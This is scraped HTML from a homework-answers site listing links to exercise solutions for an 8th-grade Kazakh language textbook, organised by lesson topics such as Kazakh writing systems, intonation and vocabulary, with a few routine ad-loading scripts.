          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-4/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-3/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-3/" class="">5</a>

                      
                                      <h2 class="tasks-head">4. Араб графикасына негізделген қазақ жазуы. Қысқарған жалқы есімдер. Бет 15</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-4/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-8/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-4/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-5/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-2/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-6/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-4/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6/" class="">6</a>

                      
                                      <h2 class="tasks-head">5. Ахмет Байтұрсынұлы ұсынған төте жазу. Қосарланған жалқы есімдер. Бет 18</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-5/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-10/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-5/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-5/" class="">5</a>

                      
                                      <h2 class="tasks-head">6. Латын графикасына негізделген казак жазуы. Күрделі-құрама атаулардың тақырыптық топтары. Бет 21</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-6/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-12/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-6/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-6/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-6/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a/" class="">5А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5b/" class="">5Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6-2/" class="">6</a>

                      
                                      <h2 class="tasks-head">7. Орыс графикасына негізделген қазақ жазуы. Бет 25</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-13/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-7/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-14/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-7/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-2/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6a/" class="">6А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-7/" class="">7</a>

                      
                                      <h2 class="tasks-head">8. Жалпыадамзаттық құндылықтар. Интонацияның құрамдас бөліктері. Бет 32</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-16/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-8/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-3/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-11/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-3/" class="">3А</a>

                      
                                      <h2 class="tasks-head">9. Ұлттық құндылықтардың тілдегі көрінісі. Әуен және ырғақ. Бет 33</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-4/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-13/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-2/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-8/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6-3/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6a-2/" class="">6А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6-4/" class="">6Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6b/" class="">6Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-7-2/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-7a/" class="">7А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-7-3/" class="">7Ә</a>

                      
                                      <h2 class="tasks-head">10. Ұлттық құндылықтар- ел болмысы. Қарқындылық. Бет 37</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-8/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-14/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-5/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-9/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-3/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-10/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4b/" class="">4Б</a>

                      
                                      <h2 class="tasks-head">11. Тіл және мәдениет. Тембр. Бет 39</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-9/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-20/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-9/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-3/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-6/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-10/" class="">3</a>

                      
                                      <h2 class="tasks-head">12. Мәдениет тарихы. Кідірістің кызметі. Бет 41</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-7/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-17/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-2/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2v/" class="">2В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-11/" class="">3</a>

                      
                                      <h2 class="tasks-head">13. Көшпелілердің рухани мәдениеті. Кідіріс және тыныс белгі. Бет 44</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-22/" class="">1</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-3/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2v-2/" class="">2В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-4/" class="">3А</a>

                      
                                      <h2 class="tasks-head">14. Сөйлеу мәдениеті. Бет 45</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-23/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-8/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-19/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-5/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-14/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-11/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-9/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6-5/" class="">6</a>

                      
                                      <h2 class="tasks-head">15. Ұлт жұмысы. Сөздік қор және сөздік құрам. Бет 49</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-24/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-10/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-25/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-10/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-4/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-9/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-21/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-15/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-6/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-16/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-12/" class="">4</a>

                      
                                      <h2 class="tasks-head">16. Мамандық таңдау. Сөзжасам туралы түсінік. Бет 52</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-26/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-11/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-22/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-10/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-23/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-7/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-13/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-4/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-14/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-10/" class="">5</a>

                      
                                      <h2 class="tasks-head">17. Сату менеджері. Сөздік құрамның кірме сөздер арқылы толығуы. Бет 55</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-27/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-11/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-28/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-12/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-24/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-18/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-15/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-11/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a-2/" class="">5А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-12/" class="">5Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6-6/" class="">6</a>

                      
                                      <h2 class="tasks-head">18. Жана мамандық түрлері, Сөздік құрамның термин сөздер мен кәсіби сөздер аркылы толығуы. Бет 59</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-29/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-25/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-11/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-19/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-5/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-17/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4b-2/" class="">4Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-13/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a-3/" class="">5А</a>

                      
                                      <h2 class="tasks-head">19. Біртүрлі мамандықтар. Сөздік құрамның диалект сөздер мен жаргон сөздер арқылы толығуы. Бет 61</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-30/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-12/" class="">1А</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-31/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-13/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-5/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-2/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-26/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-12/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-20/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-18/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-14/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a-4/" class="">5А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-15/" class="">5Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-6-7/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-7-4/" class="">7</a>

                      
                                      <h2 class="tasks-head">20. Шағын және орта бизнес. Сөздік құрамның көнерген сөздер мен неологизмдер арқылы толығуы. Бет 64</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-32/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-13/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-33/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-14/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-6/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-3/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-27/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-21/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-8/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-22/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-19/" class="">4</a>

                      
                                            
        
